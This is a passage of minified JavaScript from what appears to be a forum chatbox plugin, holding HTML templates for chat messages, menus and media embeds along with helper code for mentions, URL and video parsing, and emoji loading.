{{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> 				<span class='chatbox_msg'>{{{content}}}</span>			</div>			<br>			<span class='ipsPos_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</span>		</div>	</div></li>");ips.templates.set('chatbox.style.talkie'," <li class='{{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	{{^isMe}}		<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>			<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>				<img src='{{chatterPhoto}}' alt=''>			</a>			<div class='ipsClearfix'>				<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>					<a href='#!' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>					<span class='chatbox_msg'>{{{content}}}</span>				</div>			</div>			<div class='msgInfo'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</span>		</div>	{{/isMe}}	{{#isMe}}		<div class='ipsPadding:half ipsClearfix'>			<div class='ipsClearfix'>				<div class='talkie bubbleMe' id='chatRow_{{id}}' data-id='{{id}}'>					<span class='chatbox_msg'>{{{content}}}</span>				</div>			</div>			<div class='msgInfo ipsType_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</div>		</div>	{{/isMe}}</li>");ips.templates.set('chatbox.style.room.system'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<span class='chatbox_msg ipsType_light' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>		<span class='ipsPos_right'>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;			{{#canDelete}}				{{#canDelete}}					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>						<i class='fa fa-ellipsis-h'></i>					</a>					<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>						{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}					</ul>				{{/canDelete}}			{{/canDelete}}		</span>	</div></li>");ips.templates.set('chatbox.style.con.system'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<span class='chatbox_msg ipsType_light ipsType_small' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}>			<i class='fa fa-angle-double-right'></i> {{{content}}}		</span>		<span class='ipsPos_right'>			{{#canDelete}}				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>					<i class='fa fa-ellipsis-h'></i>				</a>				<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>					{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}				</ul>			{{/canDelete}}		</span>	</div></li>");ips.templates.set('chatbox.disconnected'," <div class='disconnected'>	<span>		<i class='fa fa-exclamation-triangle'></i><br>		{{msg}}<br>		{{#btn}}			<a href='#!' id='btnConnect' class='ipsButton ipsButton_primary ipsButton_verySmall ipsMargin_top:half' data-action='connect'>{{btn}}</a>		{{/btn}}	</span></div>");ips.templates.set('chatbox.chatters.list'," <ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>	<div class='ipsMenu_innerContent chatters_content'>		<div class='ipsLoading chatbox_chatters_Panel'>			<ul class='ipsDataList'></ul>		</div>	</div></ul>");ips.templates.set('chatbox.chatter.row'," <li class='ipsDataItem chatter_row'>	<div class='ipsPadding:half ipsPhotoPanel ipsPhotoPanel_tiny ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div class='nameInList ipsClearfix'>			<a href='#!' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>				{{#is_anon}}<span class='cb_isAnon ipsType_light' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}				{{{chatterNameFormat}}}			</a>			<div class='ipsList_inline'>				{{#privateChat}}					<span data-controller='bim.chatbox.startChat'>						<a href='#!' class='ipsButton ipsButton_positive ipsButton_verySmall' data-action='startChat' data-memberID='{{chatterID}}'>							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}						</a>&nbsp;					</span>				{{/privateChat}}				{{#canBeBlocked}}					<a href='#!' class='ipsButton ipsButton_negative ipsButton_verySmall' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}					</a>				{{/canBeBlocked}}			</div>		</div>	</div></li>");ips.templates.set('chatbox.parseImage'," <a href='{{url}}' class='mitem' data-action='zoomImage'>	{{#blankImage}}		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload'>	{{/blankImage}}	{{^blankImage}}		<img src='{{url}}'>	{{/blankImage}}</a>");ips.templates.set('chatbox.parseURL',"<a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>");ips.templates.set('chatbox.parseVideo'," <div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>		{{#img}}			{{#blankImage}}				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>			{{/blankImage}}			{{^blankImage}}				<img src='{{img}}'>			{{/blankImage}}			<a href='#!' data-action='playVideoInIframe'></a>		{{/img}}		{{^img}}			{{#html5}}				<video class='chatboxPlayer' width='100%' height='100%' controls>					<source src='{{play}}' autostart='false'>				</video>			{{/html5}}			{{^html5}}				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>			{{/html5}}		{{/img}}	</div>	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}	</a></div>");ips.templates.set('chatbox.videoIframe'," 	{{#html5}}		<video class='chatboxPlayer' width='100%' height='100%' controls>			<source src='{{play}}'>		</video>	{{/html5}}	{{^html5}}		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>	{{/html5}}");ips.templates.set('chatbox.videoPopup'," <div class='chatboxVideoWrapper videopopup_{{chatID}}'>	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe></div>");ips.templates.set('chatbox.parseAudio'," <div class='chatboxVideoContainer mitem'>	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio></div>");ips.templates.set('chatbox.parseGiphy'," <div class='bimGiphyContainer mitem'>	<div class='giphy'>	{{#blankImage}}		<a href='{{gif}}' data-ipslightbox><img class='ipsImage bimGiphyIMG' src='{{blankImage}}' data-src='{{still}}' class='lazyload'></a>	{{/blankImage}}	{{^blankImage}}		<a href='{{gif}}' data-ipslightbox><img class='ipsImage bimGiphyIMG' src='{{still}}'></a>	{{/blankImage}}	<div class='giphyPlayBtn'></div>	</div></div>");ips.templates.set('chatbox.editInput'," <textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>");ips.templates.set('chatbox.loadMore'," <li id='loadMore' class='ipsDataItem ipsType_center ipsPadding'><span class='ipsLoading ipsLoading_tiny'></span></li>");ips.templates.set('chatbox.loadMoreBtn'," <li id='loadMoreBtn' class='ipsDataItem ipsType_center ipsCursor_pointer ipsAreaBackground_light' data-action='loadMore'>	{{#lang}}chatbox_loadMoreBtn{{/lang}}</li>");ips.templates.set('chatbox.convo.list.rooms'," <li class='ipsDataItem rooms ipsPadding:half ipsClearfix ipsCursor_pointer' data-action='openRoom' data-roomID='{{id}}'>	<a href='#!' class='ipsPos_left ipsType_blendLinks' title='{{title}}'>		<i class='fa fa-{{icon}}'></i> {{title}}	</a>	{{#users}}<span class='ipsPos_right ipsBadge ipsBadge_positive'>{{users}}</span>{{/users}}</li>");ips.templates.set('chatbox.blankRoom'," <div class='room_{{roomID}}'></div>");ips.templates.set('chatbox.blankCon'," <div class='convo_{{conID}}'></div>");ips.templates.set('chatbox.newcon.chats'," <li class='ipsDataItem convoRow ipsClearfix ipsCursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>	<div class='{{^isGroup}}ipsPhotoPanel ipsPhotoPanel_tiny{{/isGroup}}'>		{{#isGroup}}			{{{icon}}}		{{/isGroup}}		{{^isGroup}}			<span class='chatbox_one_avatar'>				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>				<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{icon}}'></span>			</span>		{{/isGroup}}		<div class='ipsClearfix convoRowMain'>			<span class='ipsPos_left conRowName' title='{{{name}}}'>				<b>{{{name}}}</b> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>			</span>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsPos_right ipsType_small ipsType_light' datetime='{{lastMsgTime}}'>{{lastMsgTime}}</time>&nbsp;			{{#lastMsg}}<br><div class='cbLastMSG ipsType_light'>{{lastMsg}}</div>{{/lastMsg}}		</div>	</div></li>");ips.templates.set('chatbox.newcon.temp'," <li class='convoRow tempCon ipsClearfix ipsCursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'></li>");ips.templates.set('chatbox.newcon.mem'," <li class='convoRow ipsClearfix ipsCursor_pointer' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>	<div class='ipsPhotoPanel ipsPhotoPanel_tiny'>		<span class='chatbox_one_avatar'>			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>			<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{photo}}'></span>		</span>		<div>			<strong>{{{name}}}</strong><br>			<span class='ipsType_light'>{{{extra}}}</span>		</div>	</div></li>");ips.templates.set('chatbox.search.mem'," 	<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}\" role='option' role='listitem'>		<div class='ipsPhotoPanel ipsPhotoPanel_tiny'>			<span class='chatbox_one_avatar'>				<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>				<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{photo}}'></span>			</span>			<div>				<strong>{{{name}}}</strong><br>				<span class='ipsType_light'>{{{extra}}}</span>			</div>		</div>	</li>");ips.templates.set('chatbox.newcon.notify'," <div data-role='newNotification'>	<div class='ipsPhotoPanel ipsPhotoPanel_tiny' data-conID='{{{id}}}'>		<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{{icon}}}'></span>		<div class='ipsClearfix'>			<span class='ipsPos_left'><b>{{{title}}}</b></span>			{{#time}}<span class='ipsPos_right ipsType_light ipsType_small'>{{time}}</span>{{/time}}			{{#lastMsg}}<br><span class='cbLastMSG ipsType_small'>{{{lastMsg}}}</span>{{/lastMsg}}		</div>	</div></div>");ips.templates.set('chatbox.upload.file'," 	<div class='cbUploadedIMG ipsAttach ipsImageAttach' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<ul class='ipsList_inline ipsImageAttach_controls'>			<li class='ipsPos_right' data-role='deleteFileWrapper'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#!' data-role='deleteFile' class='ipsButton ipsButton_verySmall ipsButton_light' data-ipsTooltip title='{{#lang}}removeScreenshot{{/lang}}'><i class='fa fa-times'></i></a>			</li>		</ul>		<label for='{{field_name}}_primary_screenshot_{{id}}' class='ipsCursor_pointer'>			<div class='ipsImageAttach_thumb ipsType_center' data-role='preview' data-grid-ratio='65' {{#thumb}}style='background-image: url( {{thumbnail_for_css}} )'{{/thumb}}>				{{#status}}					<span class='ipsImageAttach_status ipsType_light' data-role='status'>{{{status}}}</span>					<span class='ipsAttachment_progress'><span data-role='progressbar'></span></span>				{{/status}}				{{#thumb}}					{{{thumb}}}				{{/thumb}}				<i class='fa fa-music ipsType_large musicType' {{#thumb}}style='display: none'{{/thumb}}></i>			</div>		</label>	</div>");ips.templates.set('chatbox.upload.fileWrapper'," 	<div>{{{content}}}</div>");ips.templates.set('chatbox.emoticons'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='chatbox.emoticons'>	<div class='ipsMenu_headerBar'>		<p class='ipsType_reset ipsPos_right'>			<a href='#!' class='ipsType_blendLinks ipsHide' data-role='categoryTrigger' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_more'>{{#lang}}emoticonCategories{{/lang}} <i class='fa fa-caret-down'></i></a>		</p>		<h4 class='ipsType_sectionHead'>{{#lang}}emoji{{/lang}}</h4>		<ul data-role='categoryMenu' class='ipsMenu ipsMenu_auto ipsCursor_pointer' id='{{id}}_more_menu' role='menu' style='display: none'>		</ul>	</div>	<div class='ipsMenu_innerContent ipsEmoticons_content'>		<div class='ipsEmpty ipsType_center ipsEmoticons_contentLoading' data-role='emojiLoading'>			{{#lang}}loading{{/lang}}...		</div>	</div>	<div class='ipsMenu_footerBar ipsHide'>		<input type='text' data-role='emoticonSearch' class='ipsField_fullWidth' placeholder='{{#lang}}emoticonFind{{/lang}}'>	</div></div>");;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=(function(){var _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};var boot=function(config){},initTimeago=function(){if(ips.getSetting('chatbox_timeago')!=1){return;}
$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:"from now",seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=function(e,use_editor){var name=$(e.currentTarget).data('member');var container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){var tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');var wrapper=$('.convo_'+tabID);}
else{var tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');var wrapper=$(e.currentTarget).closest('.room_'+tabID);}
if(use_editor){if(wrapper.find("#cke_chatMSG_"+tabID).is(":visible")){var editor=CKEDITOR.instances['chatMSG_'+tabID];var url=$(e.currentTarget).data('url');var hover=$(e.currentTarget).data('ipshover-target');var id=$(e.currentTarget).data('id');if(parseInt(id)>0){var currentMention=null;currentMention=new CKEDITOR.dom.element('span');currentMention.renameNode('a');currentMention.setAttribute('href',url);currentMention.setAttribute('contenteditable','false');currentMention.setAttribute('data-ipsHover','');currentMention.setAttribute('data-ipsHover-target',hover);currentMention.setAttribute('data-mentionid',id);currentMention.setHtml('@'+name);editor.insertElement(currentMention);editor.insertHtml(" ");}
else
{editor.insertHtml("@"+name+" ");}}}
else
{var txt;var input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");}},invertColor=function(hex,bw){if(hex.indexOf('#')===0){hex=hex.slice(1);}
var key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
var r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);var newcolor=padZero(r)+padZero(g)+padZero(b);groupColors[key]=newcolor;return groupColors[key];},padZero=function(str,len){len=len||2;var zeros=new Array(len).join('0');return(zeros+str).slice(-len);},initCleanEditor=function(container){var fakeBtn=container.find('[data-action="uploadIMG"]');if(fakeBtn.length>0){var classes=fakeBtn.attr("class");var fRight=container.width()-(fakeBtn.position().left+fakeBtn.outerWidth());if(container.hasClass('inGlobalChat')){fRight=fRight-2;}
var dropZone=container.find('.ipsAttachment_dropZone');dropZone.find('[data-action="uploadFile"]').addClass(classes).removeClass('ipsButton_primary').html(fakeBtn.html());dropZone.css({right:fRight,opacity:1});fakeBtn.css('visibility','hidden');container.find('.ipsAttachment_fileList').insertAfter(dropZone);}},isExternal=function(url){var match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;if(typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host)return true;return false;},escapeHTML=function(message){var div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=function(fullStr,strLen,separator){if(fullStr.length<=strLen)return fullStr;separator=separator||'...';var sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},parseContent=function(message,conf,container){var mediaItems=[];var lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');var indexOfURL=message.indexOf(url,lastPosURL);var returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){var ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!=-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(ips.getSetting('emoji_style')=='twemoji'&&url.indexOf("twemoji@")!=-1){returnURL="<img class='chatboxEmoji' src='"+url+"'>";}
else{if(conf.allow_img){if(ips.getSetting('bim_giphy_play')!=1&&url.indexOf("/giphy.gif")!=-1){var gUrl=url.split("/giphy.gif")[0]+"/giphy.gif";var still=gUrl.replace("/giphy.gif","/giphy_s.gif");var displayIMG=ips.templates.render('chatbox.parseGiphy',{gif:gUrl,still:still,blankImage:_blankImage});}
else{var displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});}
mediaItems.push(displayIMG);returnURL="";}}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){var isMemo=url.indexOf("voice_memo.mp3")>-1?true:false
var type=ext=='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){var str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);var ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];var play="//www.youtube.com/embed/"+ytId+"?autoplay=1";var ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0?true:false,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});chatbox.emoji.getEmoji(function(emoji){for(var c in emoji){for(var i=0;i<emoji[c].length;i++){if(emoji[c][i]['code'].substr(0,7)=='custom-'){var emKey=ips.utils.escapeRegexp(emoji[c][i]['name']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");var regex=new RegExp("(^|\\s)"+emKey+"(\\s|$)","gi");while(message.match(regex)){message=message.replace(regex,'$1'+chatbox.emoji.emojiImage(emoji[c][i]['code'],true)+'$2');}}}}});if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanEditor:initCleanEditor,isExternal:isExternal,initTimeago:initTimeago,};}());String.prototype.startsWith=function(pattern){return this.lastIndexOf(pattern,0)===0;};}(jQuery,_));;(function($,_,undefined){"use strict";ips.createModule('chatbox.emoji',function(){var _emoji=null,_categories=null,_ajax=null,_callbacks=[],getEmoji=function(callback){if(this._emoji&&this._categories){callback(this._emoji,this._categories);return;}
const baseURL=ips.getSetting('baseURL');const cacheKey=baseURL+'-'+ips.getSetting('emoji_cache');const storage=ips.utils.db.get('chatboxEmoji',cacheKey);const categories=ips.utils.db.get('chatboxEmojiCategories',cacheKey);if(storage&&categories){this._emoji=storage;this._categories=categories;callback(storage,categories);return;}
ips.utils.db.removeByType('chatboxEmoji');if(callback){this._callbacks=this._callbacks||[];this._callbacks.push(callback);}
if(this._ajax&&this._ajax.abort){this._ajax.abort();}
this._ajax=ips.getAjax()(baseURL+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=emoji').done(function(emoji){this._emoji={};this._categories=[];for(const category in emoji){const categoryName=emoji[category].category;this._categories.push(categoryName);this._emoji[categoryName]=[];for(let i=0;i<emoji[category].emoji.length;i++){const emojiItem=emoji[category].emoji[i];emojiItem.shortNames=Array.isArray(emojiItem.shortNames)?emojiItem.shortNames:[];emojiItem.shortNames.push(ips.getString('emoji-'+emojiItem.name));this._emoji[categoryName].push(emojiItem);}}
ips.utils.db.set('chatboxEmoji',cacheKey,this._emoji);ips.utils.db.set('chatboxEmojiCategories',cacheKey,this._categories);if(this._callbacks){for(let i=0;i<this._callbacks.length;i++){this._callbacks[i](this._emoji,this._categories);}}}.bind(this));},emojiImage=function(codeToUse){var parts=codeToUse.split('-');if(_.isUndefined(this._emoji[parts[1]])){return null;}
for(var i=0;i<this._emoji[parts[1]].length;i++){if(this._emoji[parts[1]][i].code==codeToUse){var imgTag='<img src="'+this._emoji[parts[1]][i].image+'" loading="lazy"';imgTag+='title="'+this._emoji[parts[1]][i].name+'" alt="'+this._emoji[parts[1]][i].name+'"';if(this._emoji[parts[1]][i].image2x){imgTag+=' srcset="'+this._emoji[parts[1]][i].image2x+' 2x"';}
if(parseInt(this._emoji[parts[1]][i].width)&&parseInt(this._emoji[parts[1]][i].height)){imgTag+=' width="'+this._emoji[parts[1]][i].width+'" height="'+this._emoji[parts[1]][i].height+'"';}
imgTag+=' data-emoticon="true">';return imgTag;}}
return null;},preview=function(code){return this.emojiImage(code);};return{getEmoji:getEmoji,emojiImage:emojiImage,preview:preview,};});ips.controller.mixin('bim.chatbox.emoji','core.global.editor.emoticons',true,function(){if(ips.getSetting('chatbox_no_emoji')!=1){this.before('insertEmoji',function(e){var popup=$(e.currentTarget).closest('#chatboxEmoji_menu');if(popup.length>0){var name=popup.attr('data-btnID').split('_');if(name[0]=="room"||name[0]=="con"){var emo=null;var type=$(e.currentTarget).attr('data-emoji');if(type.indexOf('custom-')>=0){emo=$(e.currentTarget).find('img').attr('title');}
